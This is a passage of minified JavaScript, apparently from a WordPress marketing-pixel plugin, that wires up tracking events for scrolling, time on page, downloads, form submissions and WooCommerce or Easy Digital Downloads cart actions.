s=r.clone(t.dynamicEvents.automatic_event_scroll[n[i]]);Math.round(o*s.scroll_percent/100)<e(window).scrollTop()&&(r.copyProperties(r.getRequestParams(),s.params),getPixelBySlag(n[i]).onPageScroll(s),a=!0)}a&&e(document).off("scroll",m)};e(document).on("scroll",m)}if(t.dynamicEvents.hasOwnProperty("automatic_event_time_on_page")){var g=Object.keys(t.dynamicEvents.automatic_event_time_on_page),v=t.dynamicEvents.automatic_event_time_on_page[g[0]].time_on_page;setTimeout((function(){for(var e=0;e<g.length;e++){var o=r.clone(t.dynamicEvents.automatic_event_time_on_page[g[e]]);r.copyProperties(r.getRequestParams(),o.params),getPixelBySlag(g[e]).onTime(o)}}),1e3*v)}(t.dynamicEvents.hasOwnProperty("automatic_event_download")&&e(document).onFirst("click",'a, button, input[type="button"], input[type="submit"]',(function(o){var a=e(this);if(t.dynamicEvents.hasOwnProperty("automatic_event_download")){var n=!1;if(a.is("a")){var i=a.attr("href");if("string"!=typeof i)return;i=i.trim();var s=r.getLinkExtension(i);if(s.length>0&&t.dynamicEvents.hasOwnProperty("automatic_event_download"))for(var c=Object.keys(t.dynamicEvents.automatic_event_download),d=0;d<c.length;d++){var _=r.clone(t.dynamicEvents.automatic_event_download[c[d]]);_.extensions.includes(s)&&("tiktok"==c[d]?getPixelBySlag(c[d]).fireEvent(tikEvent.name,_):(t.enable_remove_download_url_param&&(i=i.split("?")[0]),_.params.download_url=i,_.params.download_type=s,_.params.download_name=r.getLinkFilename(i),getPixelBySlag(c[d]).onDownloadEvent(_)),n=!0)}}if(n)return}})),e.each(t.triggerEventTypes,(function(t,o){e.each(o,(function(e,o){switch(t){case"url_click":break;case"css_click":r.setupCSSClickEvents(e,o);break;case"css_mouseover":r.setupMouseOverClickEvents(e,o);break;case"scroll_pos":r.setupScrollPosEvents(e,o);break;case"comment":r.setupCommentEvents(e,o)}}))})),t.woo.enabled&&(t.dynamicEvents.hasOwnProperty("woo_add_to_cart_on_button_click")&&t.woo.hasOwnProperty("addToCartCatchMethod")&&"add_cart_js"===t.woo.addToCartCatchMethod&&(e(".add_to_cart_button:not(.product_type_variable,.product_type_bundle,.single_add_to_cart_button)").on("click",(function(o){var a=e(this).data("product_id");if(void 0!==a){if(t.dynamicEvents.hasOwnProperty("woo_add_to_cart_on_button_click")){var n=pys_generate_token();e.each(t.dynamicEvents.woo_add_to_cart_on_button_click,(function(e,t){t.eventID=n}))}void 0!==a&&(s.onWooAddToCartOnButtonEvent(a),c.onWooAddToCartOnButtonEvent(a),d.onWooAddToCartOnButtonEvent(a),l.onWooAddToCartOnButtonEvent(a),u.onWooAddToCartOnButtonEvent(a))}})),e("body").onFirst("click","button.single_add_to_cart_button,.single_add_to_cart_button",(function(o){var a=e(this);if(!a.hasClass("disabled")){var n=a.closest("form"),i=r.PRODUCT_SIMPLE;if(0!==n.length){var _,p;if(n.hasClass("variations_form")?i=r.PRODUCT_VARIABLE:n.hasClass("bundle_form")?i=r.PRODUCT_BUNDLE:n.hasClass("grouped_form")&&(i=r.PRODUCT_GROUPED),i===r.PRODUCT_GROUPED)p=1,_=parseInt(n.find('*[name="add-to-cart"]').val());else if(i===r.PRODUCT_VARIABLE){_=parseInt(n.find('*[name="add-to-cart"]').val()),(f=n.find('input[name="quantity"]')).length<=0&&(f=n.find('select[name="quantity"]')),p=parseInt(f.val())}else{var f;_=parseInt(n.find('*[name="add-to-cart"]').val()),(f=n.find('input[name="quantity"]')).length<=0&&(f=n.find('select[name="quantity"]')),p=parseInt(f.val())}if(t.dynamicEvents.hasOwnProperty("woo_add_to_cart_on_button_click")){var m=pys_generate_token();e.each(t.dynamicEvents.woo_add_to_cart_on_button_click,(function(e,t){t.eventID=m}))}s.onWooAddToCartOnSingleEvent(_,p,i,n),c.onWooAddToCartOnSingleEvent(_,p,i,n),d.onWooAddToCartOnSingleEvent(_,p,i,n),l.onWooAddToCartOnSingleEvent(_,p,i,!1,n),u.onWooAddToCartOnSingleEvent(_,p,i,!1,n)}}}))),t.dynamicEvents.hasOwnProperty("woo_remove_from_cart")&&e("body").on("click",t.woo.removeFromCartSelector,(function(o){var a=e(o.currentTarget).attr("href"),n=new RegExp("[\\?&]remove_item=([^&#]*)").exec(a);if(null!==n){var i=n[1];if(t.dynamicEvents.woo_remove_from_cart.hasOwnProperty(i)){var s=t.dynamicEvents.woo_remove_from_cart[i];r.fireEventForAllPixel("onWooRemoveFromCartEvent",s)}}}))),t.edd.enabled&&(t.dynamicEvents.hasOwnProperty("edd_add_to_cart_on_button_click")&&e("form.edd_download_purchase_form .edd-add-to-cart").on("click",(function(t){var o,a,n=e(this),i=n.closest("form"),r=n.data("variablePrice"),_=n.data("priceMode"),p=[],f=[];"yes"===r&&"multi"===_?(a=i.find('input[name="download_id"]').val(),e.each(i.find('input[name="edd_options[price_id][]"]:checked'),(function(t,o){p.push(a+"_"+e(o).val())})),e.each(p,(function(e,t){var a=t.split("_",2);void 0!==(o=i.find('input[name="edd_download_quantity_'+a[1]+'"]').val())?f.push(o):f.push(1)}))):"yes"===r&&"single"===_?(a=i.find('input[name="download_id"]').val(),p.push(a+"_"+i.find('input[name="edd_options[price_id][]"]:checked').val()),void 0!==(o=i.find('input[name="edd_download_quantity"]').val())?f.push(o):f.push(1)):(p.push(n.data("downloadId")),void 0!==(o=i.find('input[name="edd_download_quantity"]').val())?f.push(o):f.push(1)),e.each(p,(function(e,t){var o,a=parseInt(f[e]),n=t.toString().split("_",2);2===n.length&&(t=n[0],o=n[1]),s.onEddAddToCartOnButtonEvent(t,o,a),c.onEddAddToCartOnButtonEvent(t,o,a),d.onEddAddToCartOnButtonEvent(t,o,a),l.onEddAddToCartOnButtonEvent(t,o,a),u.onEddAddToCartOnButtonEvent(t,o,a)}))})),t.dynamicEvents.hasOwnProperty("edd_remove_from_cart")&&e("form#edd_checkout_cart_form .edd_cart_remove_item_btn").on("click",(function(o){var a=e(this).attr("href");if(a){var n=a.substring(a.indexOf("=")+1).charAt(0);if(t.dynamicEvents.edd_remove_from_cart.hasOwnProperty(n)){var i=t.dynamicEvents.edd_remove_from_cart[n];r.fireEventForAllPixel("onEddRemoveFromCartEvent",i)}}}))),t.dynamicEvents.hasOwnProperty("automatic_event_comment")&&e("form.comment-form").on("submit",(function(){if(t.dynamicEvents.hasOwnProperty("automatic_event_comment"))for(var e=Object.keys(t.dynamicEvents.automatic_event_comment),o=0;o<e.length;o++){var a=r.clone(t.dynamicEvents.automatic_event_comment[e[o]]);r.copyProperties(r.getRequestParams(),a.params),getPixelBySlag(e[o]).onCommentEvent(a)}})),t.dynamicEvents.hasOwnProperty("automatic_event_form"))&&(e(document).onFirst("submit","form",(function(o){var a=e(this);if(!a.hasClass("comment-form")&&!a.hasClass("search-form")&&"adminbarsearch"!==a.attr("id")&&!(a.hasClass("woocommerce-product-search")||a.hasClass("cart")||a.hasClass("woocommerce-cart-form")||a.hasClass("woocommerce-shipping-calculator")||a.hasClass("checkout")||a.hasClass("checkout_coupon")||a.hasClass("edd_form")||a.hasClass("edd_download_purchase_form")||a.hasClass("wpcf7-form")||a.hasClass("forminator-custom-form")||a.hasClass("forminator_ajax")||a.hasClass("wpforms-form")||a.hasClass("wpforms-ajax-form")||a.parent().hasClass("nf-form-layout")||a.hasClass("frm-fluent-form")||t.enable_success_send_form)){var n={form_id:a.attr("id"),form_class:a.attr("class"),text:a.find('[type="submit"]').is("input")?a.find('[type="submit"]').val():a.find('[type="submit"]').text()};if(t.dynamicEvents.hasOwnProperty("automatic_event_form"))for(var i=Object.keys(t.dynamicEvents.automatic_event_form),s=0;s<i.length;s++){var c=r.clone(t.dynamicEvents.automatic_event_form[i[s]]);"tiktok"===i[s]?getPixelBySlag(i[s]).fireEvent(c.name,c):(r.copyProperties(n,c.params),r.copyProperties(r.getRequestParams(),c.params),getPixelBySlag(i[s]).onFormEvent(c))}}})),document.addEventListener("wpcf7mailsent",(function(t){var o=t.detail.contactFormId;_(e(t.target),o)}),!1),e(document).on("forminator:form:submit:success",(function(t){var o=e(t.target).find('input[name="form_id"]').val();_(e(t.target),o)})),e("form.wpforms-form").on("wpformsAjaxSubmitSuccess",(function(t){var o=e(t.target).attr("data-formid");_(e(t.target),o)})),e(document).on("frmFormComplete",(function(t,o,a){var n=e(o).find('input[name="form_id"]').val();_(e(t.target),n)})),e(document).onFirst("nfFormSubmitResponse",(function(t,o){var a=o.response.data.form_id;_(e(t.target),a)})),e("form.frm-fluent-form").each((function(){e(this).on("fluentform_submission_success",(function(t){var o=e(this).attr("data-form_id");_(e(t.target),o)}))})));r.loadPixels(),r.isCheckoutPage()&&r.addCheckoutFields()}));var _=function sendFormAction(e,o){var a={form_id:o,text:e.find('[type="submit"]').is("input")?e.find('[type="submit"]').val():""!=e.find(".forminator-button-submit").text()?e.find(".forminator-button-submit").text():e.find('[type="submit"]').text()};if(t.dynamicEvents.hasOwnProperty("automatic_event_form"))for(var n=Object.keys(t.dynamicEvents.automatic_event_form),i=0;i<n.length;i++){var s=t.dynamicEvents.automatic_event_form[n[i]];"tiktok"===n[i]?getPixelBySlag(n[i]).fireEvent(s.name,s):(r.copyProperties(a,s.params),r.copyProperties(r.getRequestParams(),s.params),getPixelBySlag(n[i]).onFormEvent(s))}}}(jQuery,pysOptions)})();